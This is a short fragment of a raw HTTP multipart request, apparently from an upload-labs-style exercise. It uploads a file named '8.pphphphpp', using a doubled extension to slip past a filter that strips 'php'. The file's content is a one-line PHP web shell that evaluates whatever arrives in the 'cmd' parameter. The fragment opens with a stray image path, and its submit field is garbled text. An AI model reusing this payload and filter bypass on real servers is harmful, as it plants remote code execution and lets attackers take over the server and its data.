 Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------226625336116922284383538579978
Content-Disposition: form-data; name="upload_file"; filename="8.pphphphpp"
Content-Type: application/octet-stream
<?php @eval($_REQUEST ['cmd'] );?>
-----------------------------226625336116922284383538579978
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------226625336116922284383538579978--